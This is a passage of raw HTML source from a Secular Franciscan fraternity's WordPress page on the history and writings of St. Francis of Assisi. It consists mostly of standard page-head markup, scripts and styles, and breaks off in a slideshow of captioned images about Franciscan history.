

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stjosephcupertino.sfousa.org/writings-of-st-francis-of-assisi/
body_size: 69002
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-4.json">
<link rel="prefetch" href="/superpwa-manifest-4.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<title>History and Writings of St. Francis of Assisi | St. Joseph Cupertino Fraternity - Theme for 2025 - Find hope, be hope</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="SIGNATURE OF SAN FRANCISCO ************************************************** TAU CROSS What emerges from the writings of St. Francis is an &#039;I&#039; humble and secluded enough to fade into &#039;us&#039; and the whole of humanity, even more, in the chorus of creatures. Two letters presented together, Chartula of Assisi, and a Letter to Brother Leo that have the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://stjosephcupertino.sfousa.org/writings-of-st-francis-of-assisi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="St. Joseph Cupertino Fraternity  - Theme for 2025 - Find hope, be hope | SECULAR FRANCISCAN ORDER (OFS) ORDO FRANCISCANUS SÆCULARIS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="History and Writings of St. Francis of Assisi | St. Joseph Cupertino Fraternity - Theme for 2025 - Find hope, be hope" />
		<meta property="og:description" content="SIGNATURE OF SAN FRANCISCO ************************************************** TAU CROSS What emerges from the writings of St. Francis is an &#039;I&#039; humble and secluded enough to fade into &#039;us&#039; and the whole of humanity, even more, in the chorus of creatures. Two letters presented together, Chartula of Assisi, and a Letter to Brother Leo that have the" />
		<meta property="og:url" content="https://stjosephcupertino.sfousa.org/writings-of-st-francis-of-assisi/" />
		<meta property="article:published_time" content="2014-01-04T02:32:08+00:00" />
		<meta property="article:modified_time" content="2020-03-29T19:47:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="History and Writings of St. Francis of Assisi | St. Joseph Cupertino Fraternity - Theme for 2025 - Find hope, be hope" />
		<meta name="twitter:description" content="SIGNATURE OF SAN FRANCISCO ************************************************** TAU CROSS What emerges from the writings of St. Francis is an &#039;I&#039; humble and secluded enough to fade into &#039;us&#039; and the whole of humanity, even more, in the chorus of creatures. Two letters presented together, Chartula of Assisi, and a Letter to Brother Leo that have the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/stjosephcupertino.sfousa.org\/writings-of-st-francis-of-assisi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/stjosephcupertino.sfousa.org\/#listItem","position":1,"name":"Home","item":"https:\/\/stjosephcupertino.sfousa.org\/","nextItem":"https:\/\/stjosephcupertino.sfousa.org\/writings-of-st-francis-of-assisi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/stjosephcupertino.sfousa.org\/writings-of-st-francis-of-assisi\/#listItem","position":2,"name":"History and Writings of St. Francis of Assisi","previousItem":"https:\/\/stjosephcupertino.sfousa.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/stjosephcupertino.sfousa.org\/#organization","name":"St. Joseph Cupertino Fraternity - Theme for the Year \"Sanctify yourself & you will sanctify society\"","description":"SECULAR FRANCISCAN ORDER (OFS) ORDO FRANCISCANUS S\u00c6CULARIS","url":"https:\/\/stjosephcupertino.sfousa.org\/"},{"@type":"WebPage","@id":"https:\/\/stjosephcupertino.sfousa.org\/writings-of-st-francis-of-assisi\/#webpage","url":"https:\/\/stjosephcupertino.sfousa.org\/writings-of-st-francis-of-assisi\/","name":"History and Writings of St. Francis of Assisi | St. Joseph Cupertino Fraternity - Theme for 2025 - Find hope, be hope","description":"SIGNATURE OF SAN FRANCISCO ************************************************** TAU CROSS What emerges from the writings of St. Francis is an 'I' humble and secluded enough to fade into 'us' and the whole of humanity, even more, in the chorus of creatures. Two letters presented together, Chartula of Assisi, and a Letter to Brother Leo that have the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/stjosephcupertino.sfousa.org\/#website"},"breadcrumb":{"@id":"https:\/\/stjosephcupertino.sfousa.org\/writings-of-st-francis-of-assisi\/#breadcrumblist"},"datePublished":"2014-01-04T02:32:08+00:00","dateModified":"2020-03-29T19:47:07+00:00"},{"@type":"WebSite","@id":"https:\/\/stjosephcupertino.sfousa.org\/#website","url":"https:\/\/stjosephcupertino.sfousa.org\/","name":"St. Joseph Cupertino Fraternity - 2022 Theme for the Year \"Eucharist: The Lord\u2019s Body and Blood.\"","description":"SECULAR FRANCISCAN ORDER (OFS) ORDO FRANCISCANUS S\u00c6CULARIS","inLanguage":"en-US","publisher":{"@id":"https:\/\/stjosephcupertino.sfousa.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="https://static.hupso.com/share/js/share_toolbar.js"><link rel="preconnect" href="https://static.hupso.com/share/js/share_toolbar.js"><link rel="preload" href="https://static.hupso.com/share/js/share_toolbar.js"><link rel='dns-prefetch' href='//stjosephcupertino.sfousa.org' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Joseph Cupertino Fraternity  - Theme for 2025 - Find hope, be hope &raquo; Feed" href="https://stjosephcupertino.sfousa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Joseph Cupertino Fraternity  - Theme for 2025 - Find hope, be hope &raquo; Comments Feed" href="https://stjosephcupertino.sfousa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Joseph Cupertino Fraternity  - Theme for 2025 - Find hope, be hope &raquo; History and Writings of St. Francis of Assisi Comments Feed" href="https://stjosephcupertino.sfousa.org/writings-of-st-francis-of-assisi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stjosephcupertino.sfousa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='minimum-pro-theme-css' href='https://stjosephcupertino.sfousa.org/wp-content/themes/minimum-pro/style.css?ver=3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stjosephcupertino.sfousa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='hupso_css-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='minimum-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRoboto+Slab%3A300%2C400&#038;ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/themes/minimum-pro/js/responsive-menu.js?ver=1.0.0" id="minimum-responsive-menu-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://stjosephcupertino.sfousa.org/wp-json/" /><link rel="alternate" type="application/json" href="https://stjosephcupertino.sfousa.org/wp-json/wp/v2/pages/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stjosephcupertino.sfousa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://stjosephcupertino.sfousa.org/?p=318' />
<link rel="alternate" type="application/json+oembed" href="https://stjosephcupertino.sfousa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstjosephcupertino.sfousa.org%2Fwritings-of-st-francis-of-assisi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stjosephcupertino.sfousa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstjosephcupertino.sfousa.org%2Fwritings-of-st-francis-of-assisi%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><link rel="icon" href="https://stjosephcupertino.sfousa.org/wp-content/themes/minimum-pro/images/favicon.ico" />
<!-- All in one Favicon 4.8 --><link rel="icon" href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2013/12/TauCross.png" type="image/png"/>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.dntplgn_monthly_other_sum {
  width: 100%;
  margin-bottom: 16px;
}
#dntplgn_once_amount {
	margin: 36px 0px 16px 0px;
}		</style>
		</head>
<body class="page-template-default page page-id-318 custom-background custom-header header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://stjosephcupertino.sfousa.org/">St. Joseph Cupertino Fraternity  - Theme for 2025 - Find hope, be hope</a></p></div></div></header><div class="huge-it-slider_div">
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-16ff16866489edf5efb1646c5d03b3ea-11808581910"
	data-gallery-id="16ff16866489edf5efb1646c5d03b3ea"
	style="max-width: 950px;
			max-height: 400px;
			display: none;">

	
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Holy-Land-Monastery-2.jpg"
			title="Luchesius (Lucesio) Modestini, (1180 – 1260) and his wife Buonadonna de&#039; Segni, were the first members of the Franciscan Order of Penance, most commonly referred to as the Third Order of St. Francis and today known as the Secular Franciscan Order."
			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Holy-Land-Monastery-2.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_Holy-Land-Monastery-2.jpg"
			data-image-id="42"
			data-title="Holy-Land-Monastery-2"
			data-description="Luchesius (Lucesio) Modestini, (1180 – 1260) and his wife Buonadonna de&#039; Segni, were the first members of the Franciscan Order of Penance, most commonly referred to as the Third Order of St. Francis and today known as the Secular Franciscan Order."
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='42'
				title="Luchesius (Lucesio) Modestini, (1180 – 1260) and his wife Buonadonna de&#039; Segni, were the first members of the Franciscan Order of Penance, most commonly referred to as the Third Order of St. Francis and today known as the Secular Franciscan Order."
				alt="Holy-Land-Monastery-2"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Holy-Land-Monastery-2.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Group-1.jpg"
			title="2025-2028 St. Joseph Cupertino Fraternity Council"
			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Group-1.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_Group-1.jpg"
			data-image-id="56"
			data-title="2025-2028 St. Joseph Cupertino Fraternity Council"
			data-description="2025-2028 St. Joseph Cupertino Fraternity Council"
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='56'
				title="2025-2028 St. Joseph Cupertino Fraternity Council"
				alt="2025-2028 St. Joseph Cupertino Fraternity Council"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Group-1.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/2021-Pope-Francis-Message-to-the-SFO.jpg"
			title=""
			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/2021-Pope-Francis-Message-to-the-SFO.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_2021-Pope-Francis-Message-to-the-SFO.jpg"
			data-image-id="47"
			data-title="2021-Pope-Francis-Message-to-the-SFO"
			data-description=""
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='47'
				title=""
				alt="2021-Pope-Francis-Message-to-the-SFO"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/2021-Pope-Francis-Message-to-the-SFO.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/2002-SFO-A-Community-of-Love.jpg"
			title=""
